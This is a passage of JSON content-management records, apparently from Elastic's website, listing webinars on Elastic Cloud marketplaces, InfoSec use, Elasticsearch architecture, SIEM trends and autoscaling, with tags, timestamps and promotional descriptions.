Marketplace","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eElastic Cloud, built and managed by the makers of the Elastic Stack, is the platform of choice to run managed Elasticsearch or any of the solutions —Elastic Enterprise Search, Observability or Security — that are built on the Elastic Stack.\u003c/p\u003e\u003cp\u003eElastic Cloud can be consumed from Google Cloud and AWS Marketplace, and this webinar will introduce how to create the right deployment architecture, use the correct deployment template, and operate and manage Elastic clusters in the long run.\u003c/p\u003e\u003cp style=\"background-color: rgb(255, 255, 255);\"\u003eHighlights:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eElastic Cloud getting started and recap\u003c/li\u003e\n\t\u003cli\u003eConsuming Elastic Cloud from the Google Cloud\u0026nbsp;Marketplace\u003c/li\u003e\n\t\u003cli\u003eConsuming Elastic Cloud from the AWS Marketplace\u003c/li\u003e\n\u003c/ul\u003e\u003cp style=\"background-color: rgb(255, 255, 255);\"\u003eAdditional resources:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eTry hosted Kibana (and Elasticsearch) with a\u0026nbsp;\u003ca href=\"https://cloud.elastic.co/registration?elektra=webinar-get-started-elastic-cloud\"\u003eno-cost Elastic Cloud 14-day trial\u003c/a\u003e.\u003c/li\u003e\n\u003c/ul\u003e","presentation_date":"2021-06-15T09:30:00.000Z","presenter":["bltf711694142fe3427","blt03f5ce64513b62bd"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Getting started with Elastic Cloud via GCP and AWS Marketplace","seo_description_l10n":"","seo_keywords_l10n":"elsaticsearch, elastic, elastic cloud, elastic stack","seo_image":null,"noindex":false},"tags":["elastic cloud"],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-06-15%2002:30"},"title":"Getting started with Elastic Cloud via Google Cloud and AWS Marketplace","token":"uuryaouo42","translated_date_l10n":"Tuesday, June 16th, 2021","translated_time_l10n":"3 p.m. IST","updated_at":"2024-11-20T08:45:10.331Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/getting-started-with-elastic-cloud-with-gcp-and-aws","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"sQ6YmkKQ2JLw6ef2DAXFL3","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:45:19.784Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf1509a20c2d1e898","_version":12,"locale":"en-us","ACL":{},"created_at":"2020-12-04T09:28:00.104Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":null,"main_header":{"title_l10n":"Using Elastic to solve InfoSec problems","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eOrganizations across the globe use Elastic to solve a wide array of security problems. Mature security teams use Elastic to perform threat hunting at scale, perform fast investigation to scope incidents, and leverage high-volume data sources to ensure accuracy and the right amount of context to make good security decisions.\u003c/p\u003e\u003cp style=\"background-color: rgb(255, 255, 255);\"\u003eSee a hands-on demo with real-world context to learn how Elastic has enabled security teams to:\u003c/p\u003e\u003cul style=\"background-color: rgb(255, 255, 255);\"\u003e\u003cli\u003eContinuously monitor across on-premises and cloud\u003c/li\u003e\u003cli\u003ePrevent and detect threats at scale\u003c/li\u003e\u003cli\u003eAccurately and quickly prove or disprove hunt hypotheses\u003c/li\u003e\u003cli\u003eAccelerate triage, investigation, and incident response\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-01-06T08:44:44.000Z","presenter":["blta069dfd86bc9f1fb"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Solving security problems with Elastic","seo_description_l10n":"","seo_keywords_l10n":"Elastic, elastic security, SIEM, endpoint security, elasticsearch, elk, elastic search, elastic stack","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-01-05%2021:30"},"title":"Using Elastic to solve InfoSec problems","token":"w1918b7p5e","translated_date_l10n":"Wednesday, January 6th, 2021","translated_time_l10n":"11 a.m. IST / 1:30 p.m. SGT / 4:30 p.m. AEDT","updated_at":"2024-11-20T08:44:48.197Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/using-elastic-to-solve-infosec-problems","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"zD652RxzAsTgAy4sTj34Cg","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:44:53.601Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt9f1761ea5ffb2409","_version":7,"locale":"en-us","ACL":{},"created_at":"2021-06-07T17:08:55.920Z","created_by":"bltb93267ccd58e6ba5","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"uid":"bltbc8de25c3f1e5984","created_by":"bltb93267ccd58e6ba5","updated_by":"bltb93267ccd58e6ba5","created_at":"2021-06-07T17:05:15.430Z","updated_at":"2021-06-07T17:05:15.430Z","content_type":"image/png","file_size":"69056","filename":"blog-graphs-monitor-720x420.png","title":"blog-graphs-monitor-720x420.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-06-08T13:19:56.052Z","user":"bltb93267ccd58e6ba5"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbc8de25c3f1e5984/60be51cb36617c1194b6cda8/blog-graphs-monitor-720x420.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Introduction to Elasticsearch architecture and Kibana dashboarding","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eEveryone talks about Elasticsearch, but not everyone has had a primer on how the architecture works and how you interact with it.\n\u003c/p\u003e\u003cp\u003eLearn about architecture principles, sharding, high availability, disaster recovery, indexes, and APIs. With this as a foundation, learn how to use Kibana to create troubleshooting dashboards using HTTP logs.\n\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eHighlights:\u003c/strong\u003e\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eIntroduction to Elasticsearch architecture \u003c/li\u003e\n\t\u003cli\u003eHands-on demonstration\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eAdditional Resources:\u003cspan\u003e\u003c/span\u003e\u003c/strong\u003e\n\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/webinars/getting-started-es\"\u003eGetting started with Elasticsearch\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/webinars/getting-started-kibana\"\u003eGetting started with Kibana\u003c/a\u003e\u003c/li\u003e\u003cli\u003eWant to try Elastic for yourself? Take some of these features for a spin with a \u003ca href=\"https://www.elastic.co/cloud/elasticsearch-service/signup?elektra=splash\u0026storm=resources\"\u003efree trial of our Elasticsearch Service\u003c/a\u003e.\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-06-08T08:43:08.000Z","presenter":["bltc07959230649be19"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Introduction to Elasticsearch and Kibana: Dashboarding","seo_description_l10n":"Everyone talks about Elasticsearch, but not everyone has had a primer on how the architecture works and how you interact with it.\n\nLearn about architecture principles, sharding, high availability, disaster recovery, indexes, and APIs. With this as a foundation, learn how to use Kibana to create troubleshooting dashboards using HTTP logs.","seo_keywords_l10n":"elasticsearch, kibana, dashboard, ELK Stack, ELK","seo_image":{"uid":"blt1440ef75e0fe9aa9","created_by":"bltb93267ccd58e6ba5","updated_by":"bltb93267ccd58e6ba5","created_at":"2021-06-07T17:06:03.581Z","updated_at":"2021-06-07T17:06:03.581Z","content_type":"image/png","file_size":"69056","filename":"blog-graphs-monitor-720x420.png","title":"blog-graphs-monitor-720x420.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-06-08T13:19:56.063Z","user":"bltb93267ccd58e6ba5"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1440ef75e0fe9aa9/60be51fb3a3d1a5f519eabaf/blog-graphs-monitor-720x420.png"},"noindex":false},"tags":["elasticsearch","kibana","dashboard","architecture","elk"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"uid":"bltccf54d4afac13158","ACL":{},"_version":1,"created_at":"2020-11-13T00:06:52.343Z","created_by":"blt3044324473ef223b70bc674c","keyword":"americas","label_l10n":"Americas","locale":"en-us","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-24T13:12:41.684Z","user":"blt3e52848e0cb3c394"},"tags":[],"title":"Americas","updated_at":"2020-11-13T00:06:52.343Z","updated_by":"blt3044324473ef223b70bc674c"}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Introduction to Elasticsearch architecture and Kibana dashboarding","token":"cwydyykw78","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:44:18.239Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/introduction-elasticsearch-architecture-and-kibana-dashboarding","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"qouZFCi8YZyVVXmdPwUcSJ","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:44:24.411Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltbde8ecf4e4b8dc9d","_version":5,"locale":"en-us","ACL":{},"created_at":"2021-01-27T03:01:20.194Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":{"_version":3,"is_dir":false,"uid":"blt76d4e2278e286a8a","ACL":{},"content_type":"image/png","created_at":"2019-06-17T22:03:43.355Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"84950","filename":"blog-thumb-release-siem.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-release-siem.png","updated_at":"2022-02-11T21:03:43.566Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:28.114Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt76d4e2278e286a8a/601057a75ad9610f6cb78d8f/blog-thumb-release-siem.png"},"main_header":{"title_l10n":"SIEM trends: What to look for in a security analytics platform","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eSIEM is continuously evolving and today’s SIEM software, with forensic capabilities to piece together events after the fact, can support big data and provide credible risk assessments. Security analytics must adapt to changing threats while integrating with new technologies and increasing flexibility. \u003c/p\u003e\u003cp\u003eThe webinar discusses the major trends in SIEM and how Elastic Security addresses and adopts these trends.\u003c/p\u003e\u003cp\u003eIn this webinar, we will discuss:\u003c/p\u003e\u003cul\u003e\u003cli\u003eEvolution of SIEM and SIEM deployments\u003c/li\u003e\u003cli\u003eSIEM trends towards strong cloud monitoring and management\u003c/li\u003e\u003cli\u003eIntegration with security ecosystem for better visibility and orchestration\u003c/li\u003e\u003cli\u003eAdvanced analytics with MITRE ATT\u0026CK® framework adoption\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-02-23T05:30:00.000Z","presenter":["blt0555a58731a0323f"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"SIEM trends: What to look for in a security analytics platform","seo_description_l10n":"","seo_keywords_l10n":"SIEM, elastic security, endpoint, security, elastic, elk, elastic stack, elasticsearch, elastic search, data security","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-02-22%2021:30"},"title":"SIEM trends: What to look for in a security analytics platform","token":"9np7kma4xk","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:41:55.027Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/siem-trends","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"Dmr3sFdwP11EBAJ9Ja8E2z","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:42:02.267Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt61533d4da8bb169e","_version":5,"locale":"en-us","ACL":{},"created_at":"2021-04-23T17:20:59.270Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"uid":"bltaa841f82498f54fe","created_by":"bltf020187e3918e5de","updated_by":"bltf020187e3918e5de","created_at":"2021-04-23T17:19:06.522Z","updated_at":"2021-04-23T17:19:06.522Z","content_type":"image/jpeg","file_size":"61459","filename":"Autoscaling.jpeg","title":"Autoscaling.jpeg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-04-25T03:07:04.958Z","user":"bltf020187e3918e5de"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaa841f82498f54fe/6083018aa6624f3e5d30bd96/Autoscaling.jpeg"},"main_header":{"topic_heading_l10n":"","title_l10n":"Autoscaling: From zero to production seamlessly","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eHave you ever wanted to seamlessly scale up and down the size of your Elastic deployment? Autoscaling is now generally available on Elastic Cloud. \u003c/p\u003e\u003cp\u003eLearn how this latest feature will help simplify the management of your deployments and how you can automatically scale up and down as demand increases or decreases. We’ll describe how Elasticsearch determines when it is time to scale up or down, and how that information is communicated through the platform.\u003c/p\u003e","presentation_date":"2021-05-27T05:30:00.000Z","presenter":["bltdc8d804efa133f6d","blt4e1323ff221222f9"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Autoscaling: From zero to production seamlessly","seo_description_l10n":"","seo_keywords_l10n":"elastic, elastic cloud, autoscale, elastic search, elk, elastic stack, elasticsearch","seo_image":null,"noindex":false},"tags":["elastic stack","cloud"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt7bb6b1e9a797738f","ACL":{},"created_at":"2020-06-17T03:36:25.048Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"logstash","label_l10n":"Logstash","tags":[],"title":"Logstash","updated_at":"2020-06-17T03:36:25.048Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.237Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltb5a7ebf330c5002e","ACL":{},"created_at":"2020-06-17T03:36:14.548Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"beats","label_l10n":"Beats","tags":[],"title":"Beats","updated_at":"2020-06-17T03:36:14.548Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.244Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-05-26%2022:30"},"title":"Autoscaling: From zero to production seamlessly (replay)","token":"zly2mxarfn","translated_date_l10n":"Thursday, May 27th, 2021","translated_time_l10n":"11 a.m. IST, 1:30 p.m. SGT, 3:30 p.m. 